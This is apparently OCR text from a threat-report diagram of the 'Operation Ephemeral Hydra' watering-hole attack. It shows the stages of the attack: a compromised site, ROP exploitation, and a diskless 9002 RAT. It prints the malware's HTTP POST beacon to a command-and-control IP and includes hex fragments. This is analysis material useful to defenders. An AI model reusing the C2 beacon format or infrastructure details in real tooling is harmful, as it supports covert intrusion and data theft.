 OPERATION EPHEMERAL HYDRA
Watering Hole Attack
NEWSLETTER
Valid Link
Compromised
Website
1
EXPLOITATION
CnC
Information
Gathering
ROP Code
0000D410 00 00
0000D420 42 6F
0000D430 00 00
0000D440 00 00
Trojan.APT.9002
111.68.9.93
Victim
2
3
4
POST /2 HTTP/1.1
User-Agent: Lynx
Host:111.68.9.93:443
Content-Length: 104
Connection: Keep-Alive
Cache-Control: no-cache
wUeAKsFHgCrBR4AqwUeAKshVKQr-
BR4Aqw UeAKsFHgCrBR4AqwUeAKsFHg
EVASION
Diskless 9002 RAT